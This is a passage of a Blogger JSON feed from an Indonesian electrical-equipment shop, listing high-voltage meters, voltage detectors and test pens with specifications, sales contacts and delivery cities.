alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn07v9NlNHY5FWz50QAgUVxDJ_WqCzMnPb_BzkWHU6Sf2AuM3iyEY708o4n7-9bnkY670uuDMTNR9q929gnXRFxaXUc5HMx14USCkisy3fyHO8h8yBJ4OArS_buVn-OnDx-5svJvxtlz_4hBbK5BJOx2zELwZgMjacpitI7dmIkOAFXuuiGXNQ7Rfyqw\/s300\/Desain%20tanpa%20judul%20-%202022-10-05T090209.971.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sensorlink True RMS 500kv 20kv di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn07v9NlNHY5FWz50QAgUVxDJ_WqCzMnPb_BzkWHU6Sf2AuM3iyEY708o4n7-9bnkY670uuDMTNR9q929gnXRFxaXUc5HMx14USCkisy3fyHO8h8yBJ4OArS_buVn-OnDx-5svJvxtlz_4hBbK5BJOx2zELwZgMjacpitI7dmIkOAFXuuiGXNQ7Rfyqw\/s16000\/Desain%20tanpa%20judul%20-%202022-10-05T090209.971.png\" title=\"Jual Sensorlink True RMS 500kv 20kv di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EHigh Voltage, Single Reading Ammeter\u003Cbr \/\u003E\nTrue RMS Ampstik 5000A, 500kV, Standard 2.5\" sensor opening\u003Cbr \/\u003E\nRequest Quote \u003E\u003Cbr \/\u003E\nFacebookTwitterGoogle+Share\u003Cbr \/\u003E\nModel #\u003Cbr \/\u003E\n8-020 XT\u003Cbr \/\u003E\nModel 8-020XT Ampstik\u003Cbr \/\u003E\nRange of Operation\u003Cbr \/\u003E\nVoltage: 0-500kV\u003Cbr \/\u003E\nCurrent: 1-5000A\u003Cbr \/\u003E\nSensor Opening: Standard\u003Cbr \/\u003E\nOpening Width: 2.5 in (6.35cm)\u003Cbr \/\u003E\nResolution\u003Cbr \/\u003E\nAmps 1-99.9A: 0.1A\u003Cbr \/\u003E\nAmps 200-1999A: 1A\u003Cbr \/\u003E\nAmps 2000-5000A: 0.01 kA\u003Cbr \/\u003E\nAccuracy: ± 1% ± 2 counts\u003Cbr \/\u003E\nOperation\u003Cbr \/\u003E\nFrequency: 60 Hz (57 to 63 Hz) or 50 Hz (47 to 53 Hz) Models Available\u003Cbr \/\u003E\nControls: One button operation\u003Cbr \/\u003E\nReadings: Single Read\u003Cbr \/\u003E\nMechanical\u003Cbr \/\u003E\nWeight: 2.5 lbs (0.97 kg)\u003Cbr \/\u003E\nOperating Temperature: -22 to 140 degrees F (-30 to + 60 degrees C)\u003Cbr \/\u003E\nDisplay: 3.5 Digit Display\u003Cbr \/\u003E\nHousing: Shock \u0026 water resistant molded urethane\u003Cbr \/\u003E\nHot stick mounting: Universal chuck adapter (Hot stick not included)\u003Cbr \/\u003E\nBattery: 9 volt alkaline\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Sensorlink True RMS 500kv 20kv di Makasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-tongkat-pln-hot-stick-sew-hs-175-di-jember.html\"\u003EJual Tongkat Pln Hot Stick SEW HS 175 di Jember\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-voltage-detector-sensorlink-radio-20kv-di-surabaya.html\"\u003EJual Voltage Detector Sensorlink Radio 20kv di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-stick-6mtr-100kv-stick-merk-ngk-di-semarang.html\"\u003EJual Stick 6mtr Max 100kv Hot Stick Merk NGK di Semarang\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1968029506417696977\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-sensorlink-true-rms-500kv-20kv-di-makasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1968029506417696977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1968029506417696977"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-sensorlink-true-rms-500kv-20kv-di-makasar.html","title":"Jual Sensorlink True RMS 500kv 20kv di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn07v9NlNHY5FWz50QAgUVxDJ_WqCzMnPb_BzkWHU6Sf2AuM3iyEY708o4n7-9bnkY670uuDMTNR9q929gnXRFxaXUc5HMx14USCkisy3fyHO8h8yBJ4OArS_buVn-OnDx-5svJvxtlz_4hBbK5BJOx2zELwZgMjacpitI7dmIkOAFXuuiGXNQ7Rfyqw\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-05T090209.971.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4430219395436548757"},"published":{"$t":"2022-10-04T19:01:00.002-07:00"},"updated":{"$t":"2022-10-04T19:06:32.911-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual Voltage Detector Sensorlink Radio 20kv di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Voltage Detector Sensorlink Radio 20kv di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivVOYK1Ofh_095Og1mgQPWyBfoAOz9H7TWi98OT-iQcqq8dYQ4hulq1Ft2FrM7ufjNGU-M5pL1C7yp_e0knvwNOy7pwcMmvFIXLhXRnx_-G_4zJHUui4e9-MeG_a_OF1uIzbuNsGkq6WY2Uv5NExW_-Heg627sZqmZtmkDjKvVr_yKXZqyqc143kDZ4A\/s300\/Desain%20tanpa%20judul%20-%202022-10-05T085837.886.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Voltage Detector Sensorlink Radio 20kv di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivVOYK1Ofh_095Og1mgQPWyBfoAOz9H7TWi98OT-iQcqq8dYQ4hulq1Ft2FrM7ufjNGU-M5pL1C7yp_e0knvwNOy7pwcMmvFIXLhXRnx_-G_4zJHUui4e9-MeG_a_OF1uIzbuNsGkq6WY2Uv5NExW_-Heg627sZqmZtmkDjKvVr_yKXZqyqc143kDZ4A\/s16000\/Desain%20tanpa%20judul%20-%202022-10-05T085837.886.png\" title=\"Jual Voltage Detector Sensorlink Radio 20kv di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\n* Instrument listrik yang digunakan untuk mengukur tegangan listrik pada jaringan listrik tegangan menengah.\u003Cbr \/\u003E\n* Dapat digunakan untuk mengukur listrik antar fasa maupun antar fasa dengan grounding.\u003Cbr \/\u003E\n* Banyak digunakan untuk mendeteksi adanya tegangan listrik, mengidikasikan masalah dalam jaringan listrik dan antar fasa listrik.\u003Cbr \/\u003E\n* Range Tegangan: 0 - 37 kV.\u003Cbr \/\u003E\n* Menggunakan sistem komunikasi radio.\u003Cbr \/\u003E\n* Memiliki adaptor yang compatible untuk digunakan dengan berbagai model hot stick.\u003Cbr \/\u003E\n* Dilengkapi dengan display yang dapat digantung pada stick maupun dipegang tangan.\u003Cbr \/\u003E\n* Memiliki hold data sistem hingga empat pengukuran.\u003Cbr \/\u003E\n* Mudah dipasang dan mudah digunakan serta tahan lama.\u003Cbr \/\u003E\n* Diproduksi berdasarkan International Standard IEC 61010-1 CAT III 300 V, IEC 61010-2-031, IEC 61236.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Voltage Detector Sensorlink Radio 20kv di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-tongkat-pln-hot-stick-sew-hs-175-di-jember.html\"\u003EJual Tongkat Pln Hot Stick SEW HS 175 di Jember\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-hd-electric-usa-20kv-high-voltage-40kv-di-sidoarjo.html\"\u003EJual HD ELectic USA 20kv High Voltage 40 KV di Sidoarjo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-stick-6mtr-100kv-stick-merk-ngk-di-semarang.html\"\u003EJual Stick 6mtr Max 100kv Hot Stick Merk NGK di Semarang\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4430219395436548757\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-voltage-detector-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4430219395436548757"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4430219395436548757"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-voltage-detector-.html","title":"Jual Voltage Detector Sensorlink Radio 20kv di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivVOYK1Ofh_095Og1mgQPWyBfoAOz9H7TWi98OT-iQcqq8dYQ4hulq1Ft2FrM7ufjNGU-M5pL1C7yp_e0knvwNOy7pwcMmvFIXLhXRnx_-G_4zJHUui4e9-MeG_a_OF1uIzbuNsGkq6WY2Uv5NExW_-Heg627sZqmZtmkDjKvVr_yKXZqyqc143kDZ4A\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-05T085837.886.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7667572798258833570"},"published":{"$t":"2022-10-04T18:56:00.005-07:00"},"updated":{"$t":"2022-10-04T19:06:43.868-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual HD ELectic USA 20kv High Voltage 40 KV di Sidoarjo"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual HD ELectic USA 20kv High Voltage 40 KV di Sidoarjo, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxq9DoIJUi6NJE5AVBcHL79VdCkgR3xfWr5NAFB_XVhzZN6e9iU1U6HQFeLWX6LU3FoPY1tTGckjbAUqFTFAbfu8jX19uzbf7_rvsNrz2lPF2RkD0THQBwlKzLXOr_ZQucfqTzif2jxy69BgZAUNa-LT3MFa2CmgccnnqYcGt3ccGell2YjFip-9RQ1w\/s300\/Desain%20tanpa%20judul%20-%202022-10-05T085409.919.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual HD ELectic USA 20kv High Voltage 40 KV di Sidoarjo\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxq9DoIJUi6NJE5AVBcHL79VdCkgR3xfWr5NAFB_XVhzZN6e9iU1U6HQFeLWX6LU3FoPY1tTGckjbAUqFTFAbfu8jX19uzbf7_rvsNrz2lPF2RkD0THQBwlKzLXOr_ZQucfqTzif2jxy69BgZAUNa-LT3MFa2CmgccnnqYcGt3ccGell2YjFip-9RQ1w\/s16000\/Desain%20tanpa%20judul%20-%202022-10-05T085409.919.png\" title=\"Jual HD ELectic USA 20kv High Voltage 40 KV di Sidoarjo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EHD ELECTRIC - DVM 80 - High Voltage 40 KV Voltmeter\u003Cbr \/\u003E\nMade in USA\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n# Measures up to 40kV (line-to-line or line-to-ground) without add-on resistors, and up to 80kV (line-to-line or line-to-ground) with add-on resistors # High accuracy voltage measurements – within 1% of reading\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Tegangan pada hook overhead 40 kV dan pengukuran bawah tanah 80 kV.\u003Cbr \/\u003E\n* Teknologi akurat fase sehingga dapat diulang hingga dalam 1% kurang lebih 3 hitungan.\u003Cbr \/\u003E\n* Display ukuran 0.1 inch (1 cm).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTERMASUK : CARRYING BAG\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual HD ELectic USA 20kv High Voltage 40 KV di Sidoarjo, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-tongkat-pln-hot-stick-sew-hs-175-di-jember.html\"\u003EJual Tongkat Pln Hot Stick SEW HS 175 di Jember\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-tes-uji-beton-hammer-test-zc3a-di-batam.html\"\u003EJual Tes Uji Beton Hammer Test ZC3a di Batam\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-stick-6mtr-100kv-stick-merk-ngk-di-semarang.html\"\u003EJual Stick 6mtr Max 100kv Hot Stick Merk NGK di Semarang\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7667572798258833570\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-hd-electric-usa-20kv-high-voltage-40kv-di-sidoarjo.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7667572798258833570"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7667572798258833570"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-hd-electric-usa-20kv-high-voltage-40kv-di-sidoarjo.html","title":"Jual HD ELectic USA 20kv High Voltage 40 KV di Sidoarjo"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxq9DoIJUi6NJE5AVBcHL79VdCkgR3xfWr5NAFB_XVhzZN6e9iU1U6HQFeLWX6LU3FoPY1tTGckjbAUqFTFAbfu8jX19uzbf7_rvsNrz2lPF2RkD0THQBwlKzLXOr_ZQucfqTzif2jxy69BgZAUNa-LT3MFa2CmgccnnqYcGt3ccGell2YjFip-9RQ1w\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-05T085409.919.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3660692363272579989"},"published":{"$t":"2022-07-07T01:55:00.006-07:00"},"updated":{"$t":"2022-07-07T01:55:54.000-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual Alat Test Pen Listrik 20Kv Merk NGK di Sidoarjo"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Test Pen Listrik 20Kv Merk NGK di Sidoarjo, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO3h33oUXhfkdyWF0uW0NG9rh9i8cAugcQXeJFovJki_7eTR-E9LqZyr974Ps4umASciSmwZ3AM2KhXldGqs0La7pwG8H1fqcdc6I99K4w6XqkTKs0LFUmDGBTZXRILgn3DZwUzb_Ji01Kilz98cDT9VuhFWqfYalpEJTMYPx-U_ystD0YLzPf8aihZg\/s300\/Desain%20tanpa%20judul%20-%202022-07-07T155404.918.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Test Pen Listrik 20Kv Merk NGK di Sidoarjo\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO3h33oUXhfkdyWF0uW0NG9rh9i8cAugcQXeJFovJki_7eTR-E9LqZyr974Ps4umASciSmwZ3AM2KhXldGqs0La7pwG8H1fqcdc6I99K4w6XqkTKs0LFUmDGBTZXRILgn3DZwUzb_Ji01Kilz98cDT9VuhFWqfYalpEJTMYPx-U_ystD0YLzPf8aihZg\/s16000\/Desain%20tanpa%20judul%20-%202022-07-07T155404.918.png\" title=\"Jual Alat Test Pen Listrik 20Kv Merk NGK di Sidoarjo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\nvoltage detector 20kv digunakan untuk tegangan 6- 35kv untuk mendeteksi arus listrik tegangan tinggi.\u003Cbr \/\u003E\u003Cbr \/\u003E\nspeaifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. panjang stick 1,5mtr\u003Cbr \/\u003E\n2. indikator LED warning light (lampu peringatan.\u003Cbr \/\u003E\n3. sound buzzer (suara alarm)\u003Cbr \/\u003E\n4. cover bag (tas)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cbr \/\u003ESelain Jual Alat Test Pen Listrik 20Kv Merk NGK di Sidoarjo, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/07\/jual-ritz-car-st-02-earthing-ground-rod-with-clamps-di-jogja.html\"\u003EJual Ritz Car ST-02 Earthing Ground Rod with Clamps di Jogjakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/07\/jual-grounding-set-cluster-150kv-type-wi560a-di-semarang.html\"\u003EJual Grounding Set Cluster 150kv Type WI560A di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/07\/jual-volatge-tester-merk-ngk-voltage-10kv-di-subang.html\"\u003EJual Voltage Tester Merk NGK Voltase 10kv di Subang\u003C\/a\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3660692363272579989\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/07\/jual-test-pen-lstrik-20kv-merk-ngk-di-sidoarjo.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3660692363272579989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3660692363272579989"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/07\/jual-test-pen-lstrik-20kv-merk-ngk-di-sidoarjo.html","title":"Jual Alat Test Pen Listrik 20Kv Merk NGK di Sidoarjo"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO3h33oUXhfkdyWF0uW0NG9rh9i8cAugcQXeJFovJki_7eTR-E9LqZyr974Ps4umASciSmwZ3AM2KhXldGqs0La7pwG8H1fqcdc6I99K4w6XqkTKs0LFUmDGBTZXRILgn3DZwUzb_Ji01Kilz98cDT9VuhFWqfYalpEJTMYPx-U_ystD0YLzPf8aihZg\/s72-c\/Desain%20tanpa%20judul%20-%202022-07-07T155404.918.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4755038241854272748"},"published":{"$t":"2022-06-27T17:32:00.005-07:00"},"updated":{"$t":"2022-06-27T17:32:52.594-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual High Voltage Insulation Produk HASEGAWA HST-70 di Tangerang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual High Voltage Insulation Produk HASEGAWA HST-70 di Tangerang Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD3Jfmg6_iCbIUg-s8y-4BI8nxLrio3ZJk3OqLrLTsP1rWqhmHxEG7fILhsfQEk2Srmn7pNTIH2lV6y11xpJvTWq-6Nl5ewPMscglLeZ2UGfykU5U_R-HYqfuPtdIg5nhBulcI8BFSjy0b7TaCAK0l6xvTGXmEN8nLvhzFjY5LMKGG8JH6NB3K5dUBCQ\/s300\/Desain%20tanpa%20judul%20(24).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual High Voltage Insulation Produk HASEGAWA HST-70 di Tangerang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" 